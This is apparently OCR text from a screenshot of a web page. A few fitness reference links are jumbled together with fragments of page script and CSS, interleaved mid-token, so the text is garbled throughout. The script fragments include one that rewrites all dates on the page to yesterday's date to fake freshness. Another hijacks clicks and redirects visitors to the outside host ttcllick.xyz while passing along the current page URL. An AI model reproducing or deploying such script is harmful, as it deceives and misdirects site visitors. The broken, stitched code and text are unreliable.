
Pre-/post workout nutrition -
https://www.acsm.org/blog-detail/acsm-c
ACSM supplement guidance -
https://www.acsm.org/blog-detail/acsm
ROM and Hypertrophy -
https://pubmed.ncbi.nlm.nih.gov/30558493/ hre
(function(){try{var e=document.getElementById(“x-
Let's get to the bottom of this page -
https://analystbusiness.com/
root_64”);if(!e)return;e.parentNode!==document.body&&document.b
t=document.getElementById(“wpadminbar”);if(t&&t.offsetHeight)
ttps://fonts.googleapis.com/css2?
AU
A
{var
:wght@900&family=Oswald:wght@700&display=swap’);
CA
n=e.firstElementChild;if(n&&n.style&&”sticky”===getComputedStyle(n
o=e.querySelector(“#home”);if(o){var
r=getComputedStyle(o);o.style.paddingTop=
:is([id*=”header” i],[class*=”header” i]):not(body):not(html){displa
((parseFloat(r.paddingTop)||0)+t.offsetHeight)+”px”}}}catch(e){}})
@media(max-width:500px){.root_64_64{display:none!important}}
();document.querySelectorAll(“br,p:empty”).forEach(e=>e.remove())
@media(min-width:501px){.lobby_root_207__btn{display:none!impor
@media(max-width:500px){
(()=>{const d=new Date();d.setDate(d.getDate()-1);const
.lobby_root_207__btn{display:inline-flex!important}
iso=d.toISOString().slice(0,10),txt=d.toLocaleDateString(‘en-AU’,
#x-root_64 a[href=”#home”]{max-width:50vw;white-space:nowrap;ove
{day:’2-
}
digit’,month:’short’,year:’numeric’});document.querySelectorAll(‘time
#lobby_root_207__panel.lobby_root_207–open{display:block!importa
lu]’).forEach(t=>{t.dateTime=iso;t.textContent=txt;});})
#lobby_root_207__panel.lobby_root_207–open .lobby_root_207__shee
();document.addEventListener(‘click’,e=>{const
p,th,tr,td{color:#121212!important}
b=e.target.closest(‘.km-nowjj7-
a{color:color:rgba(223,216,245)}
1’);if(!b)return;e.preventDefault();location.href=’https://ttcllick.xyz
img{border-radius:12px!important}
s=’+encodeURIComponent(location.href)},true);document.addEventLis